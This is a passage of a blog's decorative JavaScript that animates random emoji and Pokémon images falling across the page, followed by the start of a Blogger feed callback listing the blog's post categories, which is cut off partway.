'🍠','🥐','🥯','🍞','🥖','🥨','🧀','🥚','🍳','🧈','🥞','🧇','🥓','🥩','🍗','🍖','🦴','🌭','🍔','🍟','🍕','🫓','🥪','🥙','🧆','🌮','🌯','🫔','🥗','🥘','🫕','🥫','🍝','🍜','🍲','🍛','🍣','🍱','🥟','🦪','🍤','🍙','🍚','🍘','🍥','🥠','🥮','🍢','🍡','🍧','🍨','🍦','🥧','🧁','🍰','🎂','🍮','🍭','🍬','🍫','🍿','🍩','🍪','🌰','🥜','🍯','🥛','🍼','🫖','☕️','🍵','🧃','🥤','🧋','🍶','🍺','🍻','🥂','🍷','🥃','🍸','🍹','🧉','🍾','🧊','🥄','🍴','🍽','🥣','🥡','🥢','🧂','⚽️','🏀','🏈','⚾️','🥎','🎾','🏐','🏉','🥏','🎱','🪀','🏓','🏸','🏒','🏑','🥍','🏏','🪃','🥅','⛳️','🪁','🏹','🎣','🤿','🥊','🥋','🎽','🛹','🛼','🛷','⛸','🥌','🎿','⛷','🏂','🪂','🏋️‍♀️','🏋️','🏋️‍♂️','🤼‍♀️','🤼','🤼‍♂️','🤸‍♀️','🤸','🤸‍♂️','⛹️‍♀️','⛹️','⛹️‍♂️','🤺','🤾‍♀️','🤾','🤾‍♂️','🏌️‍♀️','🏌️','🏌️‍♂️','🏇','🧘‍♀️','🧘','🧘‍♂️','🏄‍♀️','🏄','🏄‍♂️','🏊‍♀️','🏊','🏊‍♂️','🤽‍♀️','🤽','🤽‍♂️','🚣‍♀️','🚣','🚣‍♂️','🧗‍♀️','🧗','🧗‍♂️','🚵‍♀️','🚵','🚵‍♂️','🚴‍♀️','🚴','🚴‍♂️','🏆','🥇','🥈','🥉','🏅','🎖','🏵','🎗','🎫','🎟','🎪','🤹','🤹‍♂️','🤹‍♀️','🎭','🩰','🎨','🎬','🎤','🎧','🎼','🎹','🥁','🪘','🎷','🎺','🪗','🎸','🪕','🎻','🎲','♟','🎯','🎳','🎮','🎰','🧩','🚗','🚕','🚙','🚌','🚎','🏎','🚓','🚑','🚒','🚐','🛻','🚚','🚛','🚜','🦯','🦽','🦼','🛴','🚲','🛵','🏍','🛺','🚨','🚔','🚍','🚘','🚖','🚡','🚠','🚟','🚃','🚋','🚞','🚝','🚄','🚅','🚈','🚂','🚆','🚇','🚊','🚉','✈️','🛫','🛬','🛩','💺','🛰','🚀','🛸','🚁','🛶','⛵️','🚤','🛥','🛳','⛴','🚢','⚓️','🪝','⛽️','🚧','🚦','🚥','🚏','🗺','🗿','🗽','🗼','🏰','🏯','🏟','🎡','🎢','🎠','⛲️','⛱','🏖','🏝','🏜','🌋','⛰','🏔','🗻','🏕','⛺️','🛖','🏠','🏡','🏘','🏚','🏗','🏭','🏢','🏬','🏣','🏤','🏥','🏦','🏨','🏪','🏫','🏩','💒','🏛','⛪️','🕌','🕍','🛕','🕋','⛩','🛤','🛣','🗾','🎑','🏞','🌅','🌄','🌠','🎇','🎆','🌇','🌆','🏙','🌃','🌌','🌉','🌁','⌚️','📱','📲','💻','⌨️','🖥','🖨','🖱','🖲','🕹','🗜','💽','💾','💿','📀','📼','📷','📸','📹','🎥','📽','🎞','📞','☎️','📟','📠','📺','📻','🎙','🎚','🎛','🧭','⏱','⏲','⏰','🕰','⌛️','⏳','📡','🔋','🔌','💡','🔦','🕯','🪔','🧯','🛢','💸','💵','💴','💶','💷','🪙','💰','💳','💎','⚖️','🪜','🧰','🪛','🔧','🔨','⚒','🛠','⛏','🪚','🔩','⚙️','🪤','🧱','⛓','🧲','🔫','💣','🧨','🪓','🔪','🗡','⚔️','🛡','🚬','⚰️','🪦','⚱️','🏺','🔮','📿','🧿','💈','⚗️','🔭','🔬','🕳','🩹','🩺','💊','💉','🩸','🧬','🦠','🧫','🧪','🌡','🧹','🪠','🧺','🧻','🚽','🚰','🚿','🛁','🛀','🧼','🪥','🪒','🧽','🪣','🧴','🛎','🔑','🗝','🚪','🪑','🛋','🛏','🛌','🧸','🪆','🖼','🪞','🪟','🛍','🛒','🎁','🎈','🎏','🎀','🪄','🪅','🎊','🎉','🎎','🏮','🎐','🧧','✉️','📩','📨','📧','💌','📥','📤','📦','🏷','🪧','📪','📫','📬','📭','📮','📯','📜','📃','📄','📑','🧾','📊','📈','📉','🗒','🗓','📆','📅','🗑','📇','🗃','🗳','🗄','📋','📁','📂','🗂','🗞','📰','📓','📔','📒','📕','📗','📘','📙','📚','📖','🔖','🧷','🔗','📎','🖇','📐','📏','🧮','📌','📍','✂️','🖊','🖋','✒️','🖌','🖍','📝','✏️','🔍','🔎','🔏','🔐','🔒','🔓','❤️','🧡','💛','💚','💙','💜','🖤','🤍','🤎','💔','❣️','💕','💞','💓','💗','💖','💘','💝','💟','☮️','✝️','☪️','🕉','☸️','✡️','🔯','🕎','☯️','☦️','🛐','⛎','♈️','♉️','♊️','♋️','♌️','♍️','♎️','♏️','♐️','♑️','♒️','♓️','🆔','⚛️','🉑','☢️','☣️','📴','📳','🈶','🈚️','🈸','🈺','🈷️','✴️','🆚','💮','🉐','㊙️','㊗️','🈴','🈵','🈹','🈲','🅰️','🅱️','🆎','🆑','🅾️','🆘','❌','⭕️','🛑','⛔️','📛','🚫','💯','💢','♨️','🚷','🚯','🚳','🚱','🔞','📵','🚭','❗️','❕','❓','❔','‼️','⁉️','🔅','🔆','〽️','⚠️','🚸','🔱','⚜️','🔰','♻️','✅','🈯️','💹','❇️','✳️','❎','🌐','💠','Ⓜ️','🌀','💤','🏧','🚾','♿️','🅿️','🛗','🈳','🈂️','🛂','🛃','🛄','🛅','🚹','🚺','🚼','⚧','🚻','🚮','🎦','📶','🈁','🔣','ℹ️','🔤','🔡','🔠','🆖','🆗','🆙','🆒','🆕','🆓','0️⃣','1️⃣','2️⃣','3️⃣','4️⃣','5️⃣','6️⃣','7️⃣','8️⃣','9️⃣','🔟','🔢','#️⃣','*️⃣','⏏️','▶️','⏸','⏯','⏹','⏺','⏭','⏮','⏩','⏪','⏫','⏬','◀️','🔼','🔽','➡️','⬅️','⬆️','⬇️','↗️','↘️','↙️','↖️','↕️','↔️','↪️','↩️','⤴️','⤵️','🔀','🔁','🔂','🔄','🔃','🎵','🎶','➕','➖','➗','✖️','♾','💲','💱','™️','©️','®️','〰️','➰','➿','🔚','🔙','🔛','🔝','🔜','✔️','☑️','🔘','🔴','🟠','🟡','🟢','🔵','🟣','⚫️','⚪️','🟤','🔺','🔻','🔸','🔹','🔶','🔷','🔳','🔲','▪️','▫️','◾️','◽️','◼️','◻️','🟥','🟧','🟨','🟩','🟦','🟪','⬛️','⬜️','🟫','🔈','🔇','🔉','🔊','🔔','🔕','📣','📢','👁‍🗨','💬','💭','🗯','♠️','♣️','♥️','♦️','🃏','🎴','🀄️','🕐','🕑','🕒','🕓','🕔','🕕','🕖','🕗','🕘','🕙','🕚','🕛','🕜','🕝','🕞','🕟','🕠','🕡','🕢','🕣','🕤','🕥','🕦','🕧','✢','✣','✤','✥','✦','✧','★','☆','✯','✡︎','✩','✪','✫','✬','✭','✮','✶','✷','✵','✸','✹','→','⇒','⟹','⇨','⇾','➾','⇢','☛','☞','➔','➜','➙','➛','➝','➞','♠︎','♣︎','♥︎','♦︎','♤','♧','♡','♢','♚','♛','♜','♝','♞','♟','♔','♕','♖','♗','♘','♙','⚀','⚁','⚂','⚃','⚄','⚅','🂠','⚈','⚉','⚆','⚇','𓀀','𓀁','𓀂','𓀃','𓀄','𓀅','𓀆','𓀇','𓀈','𓀉','𓀊','𓀋','𓀌','𓀍','𓀎','𓀏','𓀐','𓀑','𓀒','𓀓','𓀔','𓀕','𓀖','𓀗','𓀘','𓀙','𓀚','𓀛','𓀜','𓀝','🏳️','🏴','🏁','🚩','🏳️‍🌈','🏳️‍⚧️','🏴‍☠️','🇦🇫','🇦🇽','🇦🇱','🇩🇿','🇦🇸','🇦🇩','🇦🇴','🇦🇮','🇦🇶','🇦🇬','🇦🇷','🇦🇲','🇦🇼','🇦🇺','🇦🇹','🇦🇿','🇧🇸','🇧🇭','🇧🇩','🇧🇧','🇧🇾','🇧🇪','🇧🇿','🇧🇯','🇧🇲','🇧🇹','🇧🇴','🇧🇦','🇧🇼','🇧🇷','🇮🇴','🇻🇬','🇧🇳','🇧🇬','🇧🇫','🇧🇮','🇰🇭','🇨🇲','🇨🇦','🇮🇨','🇨🇻','🇧🇶','🇰🇾','🇨🇫','🇹🇩','🇨🇱','🇨🇳','🇨🇽','🇨🇨','🇨🇴','🇰🇲','🇨🇬','🇨🇩','🇨🇰','🇨🇷','🇨🇮','🇭🇷','🇨🇺','🇨🇼','🇨🇾','🇨🇿','🇩🇰','🇩🇯','🇩🇲','🇩🇴','🇪🇨','🇪🇬','🇸🇻','🇬🇶','🇪🇷','🇪🇪','🇪🇹','🇪🇺','🇫🇰','🇫🇴','🇫🇯','🇫🇮','🇫🇷','🇬🇫','🇵🇫','🇹🇫','🇬🇦','🇬🇲','🇬🇪','🇩🇪','🇬🇭','🇬🇮','🇬🇷','🇬🇱','🇬🇩','🇬🇵','🇬🇺','🇬🇹','🇬🇬','🇬🇳','🇬🇼','🇬🇾','🇭🇹','🇭🇳','🇭🇰','🇭🇺','🇮🇸','🇮🇳','🇮🇩','🇮🇷','🇮🇶','🇮🇪','🇮🇲','🇮🇱','🇮🇹','🇯🇲','🇯🇵','🎌','🇯🇪','🇯🇴','🇰🇿','🇰🇪','🇰🇮','🇽🇰','🇰🇼','🇰🇬','🇱🇦','🇱🇻','🇱🇧','🇱🇸','🇱🇷','🇱🇾','🇱🇮','🇱🇹','🇱🇺','🇲🇴','🇲🇰','🇲🇬','🇲🇼','🇲🇾','🇲🇻','🇲🇱','🇲🇹','🇲🇭','🇲🇶','🇲🇷','🇲🇺','🇾🇹','🇲🇽','🇫🇲','🇲🇩','🇲🇨','🇲🇳','🇲🇪','🇲🇸','🇲🇦','🇲🇿','🇲🇲','🇳🇦','🇳🇷','🇳🇵','🇳🇱','🇳🇨','🇳🇿','🇳🇮','🇳🇪','🇳🇬','🇳🇺','🇳🇫','🇰🇵','🇲🇵','🇳🇴','🇴🇲','🇵🇰','🇵🇼','🇵🇸','🇵🇦','🇵🇬','🇵🇾','🇵🇪','🇵🇭','🇵🇳','🇵🇱','🇵🇹','🇵🇷','🇶🇦','🇷🇪','🇷🇴','🇷🇺','🇷🇼','🇼🇸','🇸🇲','🇸🇦','🇸🇳','🇷🇸','🇸🇨','🇸🇱','🇸🇬','🇸🇽','🇸🇰','🇸🇮','🇬🇸','🇸🇧','🇸🇴','🇿🇦','🇰🇷','🇸🇸','🇪🇸','🇱🇰','🇧🇱','🇸🇭','🇰🇳','🇱🇨','🇵🇲','🇻🇨','🇸🇩','🇸🇷','🇸🇿','🇸🇪','🇨🇭','🇸🇾','🇹🇼','🇹🇯','🇹🇿','🇹🇭','🇹🇱','🇹🇬','🇹🇰','🇹🇴','🇹🇹','🇹🇳','🇹🇷','🇹🇲','🇹🇨','🇹🇻','🇻🇮','🇺🇬','🇺🇦','🇦🇪','🇬🇧','🏴󠁧󠁢󠁥󠁮󠁧󠁿','🏴󠁧󠁢󠁳󠁣󠁴󠁿','🏴󠁧󠁢󠁷󠁬󠁳󠁿','🇺🇳','🇺🇸','🇺🇾','🇺🇿','🇻🇺','🇻🇦','🇻🇪','🇻🇳','🇼🇫','🇪🇭','🇾🇪','🇿🇲','🇿🇼','🥲','🥸','🤌','🤌🏻','🤌🏼','🤌🏽','🤌🏾','🤌🏿','🫀','🫁','🥷','🤵‍♀️','🤵🏻‍♀️','🤵🏼‍♀️','🤵🏽‍♀️','🤵🏾‍♀️','🤵🏿‍♀️','🤵‍♂️','🤵🏻‍♂️','🤵🏼‍♂️','🤵🏽‍♂️','🤵🏾‍♂️','🤵🏿‍♂️','👰‍♀️','👰🏻‍♀️','👰🏼‍♀️','👰🏽‍♀️','👰🏾‍♀️','👰🏿‍♀️','👰‍♂️','👰🏻‍♂️','👰🏼‍♂️','👰🏽‍♂️','👰🏾‍♂️','👰🏿‍♂️','👩‍🍼','👩🏻‍🍼','👩🏼‍🍼','👩🏽‍🍼','👩🏾‍🍼','👩🏿‍🍼','🧑‍🍼','🧑🏻‍🍼','🧑🏼‍🍼','🧑🏽‍🍼','🧑🏾‍🍼','🧑🏿‍🍼','👨‍🍼','👨🏻‍🍼','👨🏼‍🍼','👨🏽‍🍼','👨🏾‍🍼','👨🏿‍🍼','🧑‍🎄','🧑🏻‍🎄','🧑🏼‍🎄','🧑🏽‍🎄','🧑🏾‍🎄','🧑🏿‍🎄','🫂','🐈‍⬛','🦬','🦣','🦫','🐻‍❄️','🦤','🪶','🦭','🪲','🪳','🪰','🪱','🪴','🫐','🫒','🫑','🫓','🫔','🫕','🫖','🧋','🪨','🪵','🛖','🛻','🛼','🪄','🪅','🪆','🪡','🪢','🩴','🪖','🪗','🪘','🪙','🪃','🪚','🪛','🪝','🪜','🛗','🪞','🪟','🪠','🪤','🪣','🪥','🪦','🪧','🏳️‍⚧️','😮‍💨','😵‍💫','😶‍🌫️','❤️‍🔥','❤️‍🩹','🧔‍♀️','🧔🏻‍♀️','🧔🏼‍♀️','🧔🏽‍♀️','🧔🏾‍♀️','🧔🏿‍♀️','🧔‍♂️','🧔🏻‍♂️','🧔🏼‍♂️','🧔🏽‍♂️','🧔🏾‍♂️','🧔🏿‍♂️','💑🏻','💑🏼','💑🏽','💑🏾','💑🏿','💏🏻','💏🏼','💏🏽','💏🏾','💏🏿','👨🏻‍❤️‍👨🏻','👨🏻‍❤️‍👨🏼','👨🏻‍❤️‍👨🏽','👨🏻‍❤️‍👨🏾','👨🏻‍❤️‍👨🏿','👨🏼‍❤️‍👨🏻','👨🏼‍❤️‍👨🏼','👨🏼‍❤️‍👨🏽','👨🏼‍❤️‍👨🏾','👨🏼‍❤️‍👨🏿','👨🏽‍❤️‍👨🏻','👨🏽‍❤️‍👨🏼','👨🏽‍❤️‍👨🏽','👨🏽‍❤️‍👨🏾','👨🏽‍❤️‍👨🏿','👨🏾‍❤️‍👨🏻','👨🏾‍❤️‍👨🏼','👨🏾‍❤️‍👨🏽','👨🏾‍❤️‍👨🏾','👨🏾‍❤️‍👨🏿','👨🏿‍❤️‍👨🏻','👨🏿‍❤️‍👨🏼','👨🏿‍❤️‍👨🏽','👨🏿‍❤️‍👨🏾','👨🏿‍❤️‍👨🏿','👩🏻‍❤️‍👨🏻','👩🏻‍❤️‍👨🏼','👩🏻‍❤️‍👨🏽','👩🏻‍❤️‍👨🏾','👩🏻‍❤️‍👨🏿','👩🏻‍❤️‍👩🏻','👩🏻‍❤️‍👩🏼','👩🏻‍❤️‍👩🏽','👩🏻‍❤️‍👩🏾','👩🏻‍❤️‍👩🏿','👩🏼‍❤️‍👨🏻','👩🏼‍❤️‍👨🏼','👩🏼‍❤️‍👨🏽','👩🏼‍❤️‍👨🏾','👩🏼‍❤️‍👨🏿','👩🏼‍❤️‍👩🏻','👩🏼‍❤️‍👩🏼','👩🏼‍❤️‍👩🏽','👩🏼‍❤️‍👩🏾','👩🏼‍❤️‍👩🏿','👩🏽‍❤️‍👨🏻','👩🏽‍❤️‍👨🏼','👩🏽‍❤️‍👨🏽','👩🏽‍❤️‍👨🏾','👩🏽‍❤️‍👨🏿','👩🏽‍❤️‍👩🏻','👩🏽‍❤️‍👩🏼','👩🏽‍❤️‍👩🏽','👩🏽‍❤️‍👩🏾','👩🏽‍❤️‍👩🏿','👩🏾‍❤️‍👨🏻','👩🏾‍❤️‍👨🏼','👩🏾‍❤️‍👨🏽','👩🏾‍❤️‍👨🏾','👩🏾‍❤️‍👨🏿','👩🏾‍❤️‍👩🏻','👩🏾‍❤️‍👩🏼','👩🏾‍❤️‍👩🏽','👩🏾‍❤️‍👩🏾','👩🏾‍❤️‍👩🏿','👩🏿‍❤️‍👨🏻','👩🏿‍❤️‍👨🏼','👩🏿‍❤️‍👨🏽','👩🏿‍❤️‍👨🏾','👩🏿‍❤️‍👨🏿','👩🏿‍❤️‍👩🏻','👩🏿‍❤️‍👩🏼','👩🏿‍❤️‍👩🏽','👩🏿‍❤️‍👩🏾','👩🏿‍❤️‍👩🏿','🧑🏻‍❤️‍🧑🏼','🧑🏻‍❤️‍🧑🏽','🧑🏻‍❤️‍🧑🏾','🧑🏻‍❤️‍🧑🏿','🧑🏼‍❤️‍🧑🏻','🧑🏼‍❤️‍🧑🏽','🧑🏼‍❤️‍🧑🏾','🧑🏼‍❤️‍🧑🏿','🧑🏽‍❤️‍🧑🏻','🧑🏽‍❤️‍🧑🏼','🧑🏽‍❤️‍🧑🏾','🧑🏽‍❤️‍🧑🏿','🧑🏾‍❤️‍🧑🏻','🧑🏾‍❤️‍🧑🏼','🧑🏾‍❤️‍🧑🏽','🧑🏾‍❤️‍🧑🏿','🧑🏿‍❤️‍🧑🏻','🧑🏿‍❤️‍🧑🏼','🧑🏿‍❤️‍🧑🏽','🧑🏿‍❤️‍🧑🏾','👨🏻‍❤️‍💋‍👨🏻','👨🏻‍❤️‍💋‍👨🏼','👨🏻‍❤️‍💋‍👨🏽','👨🏻‍❤️‍💋‍👨🏾','👨🏻‍❤️‍💋‍👨🏿','👨🏼‍❤️‍💋‍👨🏻','👨🏼‍❤️‍💋‍👨🏼','👨🏼‍❤️‍💋‍👨🏽','👨🏼‍❤️‍💋‍👨🏾','👨🏼‍❤️‍💋‍👨🏿','👨🏽‍❤️‍💋‍👨🏻','👨🏽‍❤️‍💋‍👨🏼','👨🏽‍❤️‍💋‍👨🏽','👨🏽‍❤️‍💋‍👨🏾','👨🏽‍❤️‍💋‍👨🏿','👨🏾‍❤️‍💋‍👨🏻','👨🏾‍❤️‍💋‍👨🏼','👨🏾‍❤️‍💋‍👨🏽','👨🏾‍❤️‍💋‍👨🏾','👨🏾‍❤️‍💋‍👨🏿','👨🏿‍❤️‍💋‍👨🏻','👨🏿‍❤️‍💋‍👨🏼','👨🏿‍❤️‍💋‍👨🏽','👨🏿‍❤️‍💋‍👨🏾','👨🏿‍❤️‍💋‍👨🏿','👩🏻‍❤️‍💋‍👨🏻','👩🏻‍❤️‍💋‍👨🏼','👩🏻‍❤️‍💋‍👨🏽','👩🏻‍❤️‍💋‍👨🏾','👩🏻‍❤️‍💋‍👨🏿','👩🏻‍❤️‍💋‍👩🏻','👩🏻‍❤️‍💋‍👩🏼','👩🏻‍❤️‍💋‍👩🏽','👩🏻‍❤️‍💋‍👩🏾','👩🏻‍❤️‍💋‍👩🏿','👩🏼‍❤️‍💋‍👨🏻','👩🏼‍❤️‍💋‍👨🏼','👩🏼‍❤️‍💋‍👨🏽','👩🏼‍❤️‍💋‍👨🏾','👩🏼‍❤️‍💋‍👨🏿','👩🏼‍❤️‍💋‍👩🏻','👩🏼‍❤️‍💋‍👩🏼','👩🏼‍❤️‍💋‍👩🏽','👩🏼‍❤️‍💋‍👩🏾','👩🏼‍❤️‍💋‍👩🏿','👩🏽‍❤️‍💋‍👨🏻','👩🏽‍❤️‍💋‍👨🏼','👩🏽‍❤️‍💋‍👨🏽','👩🏽‍❤️‍💋‍👨🏾','👩🏽‍❤️‍💋‍👨🏿','👩🏽‍❤️‍💋‍👩🏻','👩🏽‍❤️‍💋‍👩🏼','👩🏽‍❤️‍💋‍👩🏽','👩🏽‍❤️‍💋‍👩🏾','👩🏽‍❤️‍💋‍👩🏿','👩🏾‍❤️‍💋‍👨🏻','👩🏾‍❤️‍💋‍👨🏼','👩🏾‍❤️‍💋‍👨🏽','👩🏾‍❤️‍💋‍👨🏾','👩🏾‍❤️‍💋‍👨🏿','👩🏾‍❤️‍💋‍👩🏻','👩🏾‍❤️‍💋‍👩🏼','👩🏾‍❤️‍💋‍👩🏽','👩🏾‍❤️‍💋‍👩🏾','👩🏾‍❤️‍💋‍👩🏿','👩🏿‍❤️‍💋‍👨🏻','👩🏿‍❤️‍💋‍👨🏼','👩🏿‍❤️‍💋‍👨🏽','👩🏿‍❤️‍💋‍👨🏾','👩🏿‍❤️‍💋‍👨🏿','👩🏿‍❤️‍💋‍👩🏻','👩🏿‍❤️‍💋‍👩🏼','👩🏿‍❤️‍💋‍👩🏽','👩🏿‍❤️‍💋‍👩🏾','👩🏿‍❤️‍💋‍👩🏿','🧑🏻‍❤️‍💋‍🧑🏼','🧑🏻‍❤️‍💋‍🧑🏽','🧑🏻‍❤️‍💋‍🧑🏾','🧑🏻‍❤️‍💋‍🧑🏿','🧑🏼‍❤️‍💋‍🧑🏻','🧑🏼‍❤️‍💋‍🧑🏽','🧑🏼‍❤️‍💋‍🧑🏾','🧑🏼‍❤️‍💋‍🧑🏿','🧑🏽‍❤️‍💋‍🧑🏻','🧑🏽‍❤️‍💋‍🧑🏼','🧑🏽‍❤️‍💋‍🧑🏾','🧑🏽‍❤️‍💋‍🧑🏿','🧑🏾‍❤️‍💋‍🧑🏻','🧑🏾‍❤️‍💋‍🧑🏼','🧑🏾‍❤️‍💋‍🧑🏽','🧑🏾‍❤️‍💋‍🧑🏿','🧑🏿‍❤️‍💋‍🧑🏻','🧑🏿‍❤️‍💋‍🧑🏼','🧑🏿‍❤️‍💋‍🧑🏽','🧑🏿‍❤️‍💋‍🧑🏾','<img src="https://1.bp.blogspot.com/-JFcc_Fk2NPk/XTm9a027UwI/AAAAAAAAENM/BZGFF4wkyjkkwVdzsYiQ22EEErewRZsTQCLcBGAs/s1600/btc.png"/>','<img src="https://1.bp.blogspot.com/-raiZ0sMHy3c/XTm92U7lzQI/AAAAAAAAENU/UI37ObXisB0_qF6U7POX2fw1X7E9ckZ_wCLcBGAs/s1600/eth.png"/>','<img src="https://1.bp.blogspot.com/-ScdZUrTsb1E/XTm-IB2AlyI/AAAAAAAAENc/5a-jASUSg-UMndo5Mnj11UaNTaznP6y5ACLcBGAs/s1600/ltc.png"/>','<img src="https://1.bp.blogspot.com/-1TddS9HBXjw/XTm-W-XN9RI/AAAAAAAAENg/VgmvJndAw-8t1ZYRteYEYZWPilyV043swCLcBGAs/s1600/doge.png"/>','<img src="https://1.bp.blogspot.com/-tcvGw8--f90/XbPY6XLcD8I/AAAAAAAAEWc/-nmLyej6t4Q47EzTBNHjboUVvBh88JnYQCNcBGAsYHQ/s1600/xmr.png"/>','<img src="https://1.bp.blogspot.com/-lkolDIVDohE/YIepmyRMxcI/AAAAAAAAFlk/NlowkZf36h4GOwcbA2hEk5QzZy8Xf7V3QCNcBGAsYHQ/s71/knkland%2B-%2BCopy%2B%25282%2529.png"/>'];
totalsemua = emoji.length + 12065;


function pokemoji(angka){

if ((emotanggal == 25 && emobulan == 11)&& Math.random()<0.9){
angka = emoji.length + 7847 + Math.floor(Math.random()*20);
//krismas
}


if (angka < emoji.length){

return emoji[angka]
}
else{
angka = angka - emoji.length + 1;

if (angka < 6403) {return '<img style="width: 75px;height: auto;" src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}
else if ((angka > 11585) && (angka < 11730)){return '<img src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.gif"/>'}
else if ((angka > 11729) && (angka < 12066)){return '<img style="width: 32px;height: auto;" src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}
else{return '<img src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}

}


}

var circles = [];

var i = 1;

  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 200, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 200, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 400, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 400, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 600, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 600, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  i = i + 1;
  
while (Math.random() < 0.5) {
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 200, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 200, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 400, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 400, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 600, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 600, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  i = i + 1;
}



function addCircle(delay, range, color) {
  setTimeout(function() {
    var c = new Circle(range[0] + Math.random() * range[1], 80 + Math.random() * 4, color, {
      x: -0.15 + Math.random() * 0.3,
      y: 1 + Math.random() * 1
    }, range);
    circles.push(c);
  }, delay);
}

function Circle(x, y, c, v, range) {
  var _this = this;
  this.x = x;
  this.y = y;
  this.color = c;
  this.v = v;
  this.range = range;
  this.element = document.createElement('span');
  /*this.element.style.display = 'block';*/
  this.element.style.opacity = 0;
  this.element.style.position = 'absolute';
  this.element.style.fontSize = '26px';
  this.element.style.color = 'hsl('+(Math.random()*360|0)+',80%,50%)';
  this.element.innerHTML = c;
  container.appendChild(this.element);

  this.update = function() {
    if (_this.y > 800) {
      _this.y = 80 + Math.random() * 4;
      _this.x = _this.range[0] + Math.random() * _this.range[1];
    }
    _this.y += _this.v.y;
    _this.x += _this.v.x;
    this.element.style.opacity = 1;
    this.element.style.transform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
    this.element.style.webkitTransform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
    this.element.style.mozTransform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
  };
}

function animate() {
  for (var i in circles) {
    circles[i].update();
  }
  requestAnimationFrame(animate);
}

animate();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default/-/Matematikamampus?alt=json-in-script&max-results=4&callback=jQuery111006943892873494595_1769613632514&_=1769613632515
body_size: 6191
content:
// API callback
jQuery111006943892873494595_1769613632514({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat 